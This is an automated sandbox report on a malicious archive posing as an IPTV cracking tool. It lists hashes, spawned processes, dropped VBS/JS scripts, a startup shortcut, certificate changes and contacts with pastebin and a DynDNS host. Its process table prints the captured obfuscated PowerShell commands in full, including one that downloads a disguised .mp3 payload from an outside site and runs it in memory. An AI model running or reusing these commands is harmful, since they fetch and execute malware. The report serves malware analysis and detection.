


| File name: | IPTV_Multi_Tool_By_Mohamed.Khater_v7.rar |
| Full analysis: | https://app.any.run/tasks/41ce2a36-736b-48e9-8f42-1ba65db8695a |
| Verdict: | Malicious activity |
| Analysis date: | April 24, 2020, 16:00:51 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 80CF5D5DE876965834893BE977D045F2 |
| SHA1: | 98EAFD0EF3437D98099AE0F36C4FA4FC7FDC0A67 |
| SHA256: | EFD0CCFF31A6EEDBEAE46D2B0B63DBC8C01364BFDA417595AE1F24669DCBF00C |
| SSDEEP: | 6144:Jhp7XqyZjo3LfUf1jaKqLWb1m6xLOem1d/n0oF8n6mXO8fo9D:Jhd9jo3rImKGWb1Bye8nGn6wO8fK |
MALICIOUS
Application was dropped or rewritten from another process
- IPTV_Cracking_Tool_v7.exe (PID: 2372)
- IPTV_Cracking_Tool.exe (PID: 1252)
- IPTV_Cracking_Tool_v7.exe (PID: 3640)
Writes to a start menu file
- WScript.exe (PID: 3528)
- WScript.exe (PID: 3068)
Changes settings of System certificates
- WScript.exe (PID: 4052)
SUSPICIOUS
Executable content was dropped or overwritten
- WinRAR.exe (PID: 3276)
- IPTV_Cracking_Tool_v7.exe (PID: 3640)
Executes scripts
- IPTV_Cracking_Tool_v7.exe (PID: 3640)
Reads Internet Cache Settings
- WScript.exe (PID: 4052)
Creates files in the user directory
- IPTV_Cracking_Tool_v7.exe (PID: 3640)
- WScript.exe (PID: 3068)
- WScript.exe (PID: 3528)
- WScript.exe (PID: 4052)
- powershell.exe (PID: 2824)
- powershell.exe (PID: 2276)
- powershell.exe (PID: 3860)
Executes PowerShell scripts
- WScript.exe (PID: 2420)
- WScript.exe (PID: 3528)
- WScript.exe (PID: 3068)
Adds / modifies Windows certificates
- WScript.exe (PID: 4052)
INFO
Manual execution by user
- IPTV_Cracking_Tool_v7.exe (PID: 2372)
- IPTV_Cracking_Tool_v7.exe (PID: 3640)
Reads settings of System Certificates
- WScript.exe (PID: 4052)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
54
Monitored processes
11
Malicious processes
2
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1252 | "C:\Users\admin\AppData\Roaming\IPTV_Cracking_Tool.exe" | C:\Users\admin\AppData\Roaming\IPTV_Cracking_Tool.exe | — | IPTV_Cracking_Tool_v7.exe | |||||||||||
User: admin Integrity Level: HIGH Description: IPTV_Cracking_Tool Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
| 2276 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noexit [Reflection.Assembly]::'Load'((Get-ItemProperty HKCU:\Software\gVxCwvXTPRlB).oNyQYkhlqWS).'EntryPoint'.'Invoke'($Null,$Null) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 2372 | "C:\Users\admin\Desktop\IPTV_V7\IPTV_Cracking_Tool_v7.exe" | C:\Users\admin\Desktop\IPTV_V7\IPTV_Cracking_Tool_v7.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Modules
| |||||||||||||||
| 2420 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Roaming\n.js" | C:\Windows\System32\WScript.exe | — | IPTV_Cracking_Tool_v7.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2824 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noexit [Reflection.Assembly]::'Load'((Get-ItemProperty HKCU:\Software\UwTicO).wyZPkLOxpWjU).'EntryPoint'.'Invoke'($Null,$Null) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3068 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Roaming\l.vbs" | C:\Windows\System32\WScript.exe | IPTV_Cracking_Tool_v7.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3276 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\IPTV_Multi_Tool_By_Mohamed.Khater_v7.rar" | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3528 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Roaming\r.vbs" | C:\Windows\System32\WScript.exe | IPTV_Cracking_Tool_v7.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3640 | "C:\Users\admin\Desktop\IPTV_V7\IPTV_Cracking_Tool_v7.exe" | C:\Users\admin\Desktop\IPTV_V7\IPTV_Cracking_Tool_v7.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 3860 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden -noexit [Byte[]]$sc64= iex(iex('(&(GCM *W-O*)'+ 'Net.'+'WebC'+'lient)'+'.Dow'+'nload'+'Str'+'ing(''http://www.asmreekasounds.com/upfiles/up_down/6c5b3796f4091426f3b34bace39c89c7.mp3'')'));[<##>AppDomain<##>]::<##>('^urrentDomain'.replace('^','C'))<##>.<##>('%oad'.replace('%','L'))($sc64).'EntryPoint'<##>.<##>('in@okg'.replace('g','e').replace('@','v'))($null,$null) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
3 243
Read events
1 856
Write events
1 387
Delete events
0
Modification events
| (PID) Process: | (3276) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3276) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3276) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3276) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\IPTV_Multi_Tool_By_Mohamed.Khater_v7.rar | |||
| (PID) Process: | (3276) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3276) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3276) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3276) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3640) IPTV_Cracking_Tool_v7.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3640) IPTV_Cracking_Tool_v7.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
2
Suspicious files
10
Text files
9
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3640 | IPTV_Cracking_Tool_v7.exe | C:\Users\admin\AppData\Local\Temp\nso1B9B.tmp | — | |
MD5:— | SHA256:— | |||
| 3860 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\3O0RJJSAQ2HL8DYV9T57.temp | — | |
MD5:— | SHA256:— | |||
| 2276 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\OGAHY8ONI4T0I93AZNCC.temp | — | |
MD5:— | SHA256:— | |||
| 2824 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\XGEV5R90HEMHYLRSQS6Q.temp | — | |
MD5:— | SHA256:— | |||
| 3640 | IPTV_Cracking_Tool_v7.exe | C:\Users\admin\AppData\Roaming\r.vbs | text | |
MD5:— | SHA256:— | |||
| 3528 | WScript.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ybnvBw.lnk | lnk | |
MD5:— | SHA256:— | |||
| 4052 | WScript.exe | C:\Users\admin\AppData\Local\Temp\Cab5518.tmp | — | |
MD5:— | SHA256:— | |||
| 4052 | WScript.exe | C:\Users\admin\AppData\Local\Temp\Tar5519.tmp | — | |
MD5:— | SHA256:— | |||
| 3860 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3640 | IPTV_Cracking_Tool_v7.exe | C:\Users\admin\AppData\Roaming\w.vbs | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
4
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4052 | WScript.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA%2Fz5hY5qj0aEmX0H4s05bY%3D | US | der | 1.47 Kb | whitelisted |
4052 | WScript.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQrBBNpPfHTPX6Jy6BVzyBPnBWMnQQUPnQtH89FdQR%2BP8Cihz5MQ4NRE8YCEA0z9PhPFuRGk4pP8mdPW2o%3D | US | der | 278 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4052 | WScript.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
4052 | WScript.exe | 104.23.98.190:443 | pastebin.com | Cloudflare Inc | US | malicious |
— | — | 104.23.99.190:443 | pastebin.com | Cloudflare Inc | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
pastebin.com |
| malicious |
palometa.hopto.org |
| malicious |
ocsp.digicert.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1052 | svchost.exe | Potentially Bad Traffic | ET POLICY DNS Query to DynDNS Domain *.hopto .org |